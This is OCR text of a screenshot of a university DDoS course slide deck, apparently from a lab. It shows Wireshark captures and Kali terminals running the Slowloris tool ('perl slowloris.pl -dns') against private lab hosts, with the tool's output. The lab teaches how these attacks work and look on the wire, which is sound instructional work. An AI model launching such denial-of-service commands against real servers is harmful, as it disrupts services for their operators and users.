 DDOS.pdf - Mozilla Firefox (Private Browsing)
https://e-aulas.urosario.edu.co/pluginfile.php/1772211/mod_resource/content/2/DDOS.pdf
16 of 21
Automatic Zoom
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(ip.src ==10.0.1.7 and ip.dst == 10.0.1.5) or (ip.src ==10.0.1.5 and ip.dst == 10.0.1.7)
Expression...
No. Time Source Destination Protocol Length Info
765 69.819220 10.0.1.7 10.0.1.5 TCP 74 40280 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1418 SACK_PERM=1 TSval=4137964939…
766 69.819314 10.0.1.5 10.0.1.7 TCP 66 80 → 40280 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
767 69.820915 10.0.1.7 10.0.1.5 TCP 54 40280 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0
768 69.821253 10.0.1.7 10.0.1.5 TCP 279 40280 → 80 [PSH, ACK] Seq=1 Ack=1 Win=29312 Len=225 [TCP segment of a reasse…
769 69.821501 10.0.1.7 10.0.1.5 TCP 74 40282 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1418 SACK_PERM=1 TSval=4137964942…
770 69.821533 10.0.1.5 10.0.1.7 TCP 66 80 → 40282 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
771 69.823040 10.0.1.7 10.0.1.5 TCP 54 40282 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0
772 69.823079 10.0.1.7 10.0.1.5 TCP 279 40282 → 80 [PSH, ACK] Seq=1 Ack=1 Win=29312 Len=225 [TCP segment of a reasse…
773 69.823394 10.0.1.7 10.0.1.5 TCP 74 40284 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1418 SACK_PERM=1 TSval=4137964944…
774 69.823429 10.0.1.5 10.0.1.7 TCP 66 80 → 40284 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
Frame 765: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface 0
Ethernet II, Src: AristaNe_42:d4:e3 (74:83:ef:42:d4:e3), Dst: Microsof_12:63:18 (00:0d:3a:12:63:18)
En la Máquina Víctima: Analizar los
mensajes recibidos
dodiazlopez@kali003: ~/slowloris.pl
File Edit View Search Terminal Help
dodiazlopez@kali003:~/slowloris.pl$ perl slowloris.pl -dns 10.0.1.5
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client by Laera Loris
Defaulting to port 80.
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Multithreading enabled.
Connecting to 10.0.1.5:80 every 100 seconds with 1000 sockets:
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Sending data.
Current stats: Slowloris has now sent 742 packets successfully.
This thread now sleeping for 100 seconds...
En la Máquina Atacante: Lanzar
el ataque
Ciberarma: Xerxes
Universidad del
Rosario
MACC
Matemáticas Aplicadas y
Ciencias de la Computación
NORSE
ATTACK ORIGINS
# Country
593 United States
ATTACK TARGETS
# Country
United States
Capturing from Ethernet
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(ip.src == 10.0.0.11 and ip.dst == 10.0.0.10) or (ip.src == 10.0.0.10 and ip.dst == 10.0.0.11)
Expression...
No. Time Source Destination Protocol Length Info
11980 192.574055 10.0.0.10 10.0.0.11 TCP 54 51382 → 80 [RST] Seq=236 Win=0 Len=0
11981 192.574056 10.0.0.10 10.0.0.11 TCP 54 51374 → 80 [RST] Seq=236 Win=0 Len=0
11982 192.574069 10.0.0.10 10.0.0.11 TCP 54 51384 → 80 [RST] Seq=236 Win=0 Len=0
11983 192.574078 10.0.0.10 10.0.0.11 TCP 54 51768 → 80 [RST] Seq=236 Win=0 Len=0
11984 192.574078 10.0.0.10 10.0.0.11 TCP 54 51744 → 80 [RST] Seq=236 Win=0 Len=0
11985 192.574079 10.0.0.10 10.0.0.11 TCP 54 51728 → 80 [RST] Seq=236 Win=0 Len=0
11986 192.574092 10.0.0.10 10.0.0.11 TCP 54 51720 → 80 [RST] Seq=236 Win=0 Len=0
11987 192.574098 10.0.0.10 10.0.0.11 TCP 54 51710 → 80 [RST] Seq=236 Win=0 Len=0
11988 192.574691 10.0.0.10 10.0.0.11 TCP 54 51920 → 80 [RST] Seq=236 Win=0 Len=0
11989 192.574691 10.0.0.10 10.0.0.11 TCP 54 51912 → 80 [RST] Seq=236 Win=0 Len=0
11990 192.574692 10.0.0.10 10.0.0.11 TCP 54 51766 → 80 [RST] Seq=236 Win=0 Len=0
11991 192.574692 10.0.0.10 10.0.0.11 TCP 54 51758 → 80 [RST] Seq=236 Win=0 Len=0
11992 192.574692 10.0.0.10 10.0.0.11 TCP 54 51742 → 80 [RST] Seq=236 Win=0 Len=0
11993 192.574692 10.0.0.10 10.0.0.11 TCP 54 51718 → 80 [RST] Seq=236 Win=0 Len=0
11994 192.576382 10.0.0.10 10.0.0.11 TCP 54 51738 → 80 [RST] Seq=236 Win=0 Len=0
11995 192.576383 10.0.0.10 10.0.0.11 TCP 54 51714 → 80 [RST] Seq=236 Win=0 Len=0
Frame 1529: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface 0
Ethernet II, Src: Cisco_c7:ad:9f (28:ac:9e:c7:ad:9f), Dst: Microsof_c1:42:ac (00:0d:3a:c1:42:ac)
Internet Protocol Version 4, Src: 10.0.0.10, Dst: 10.0.0.11
Transmission Control Protocol, Src Port: 51184, Dst Port: 80, Seq: 0, Len: 0
0000 00 0d 3a c1 42 ac 28 ac 9e c7 ad 9f 08 00 45 00 ··:·B·(· ······E·
0010 00 3c fe b1 40 00 40 06 27 f6 0a 00 00 0a 0a 00 ·<··@·@· '·······
0020 00 0b c7 f0 00 50 83 3c 37 30 00 00 00 00 a0 02 ·····P·< 70······
0030 72 10 65 95 00 00 02 04 05 8a 04 02 08 0a 34 76 r·e····· ······4v
0040 a5 4c 00 00 00 00 01 03 03 07 ·L······ ··
rorro240@KaliFree: ~/slowloris.pl
File Edit View Search Terminal Tabs Help
rorro240@KaliFree: ~/slo...
lovelace@CNA84005: ~/s...
lovelace@CNA84005: ~/Pi...
rorro240@KaliFree:~/slowloris.pl$ perl slowloris.pl -dns 10.0.0.11
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client b
y Laera Loris
Defaulting to port 80.
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Multithreading enabled.
Connecting to 10.0.0.11:80 every 100 seconds with 1000 sockets:
Building sockets.
Building sockets.
Building sockets.
Sending data.
Current stats: Slowloris has now sent 454 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 672 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 774 packets successfully.
This thread now sleeping for 100 seconds...
Ethernet: <live capture in progress>
Packets: 12075 · Displayed: 10446 (86.5%)
Profile: Default
Type here to search
ESP
9:27 PM
9/26/2019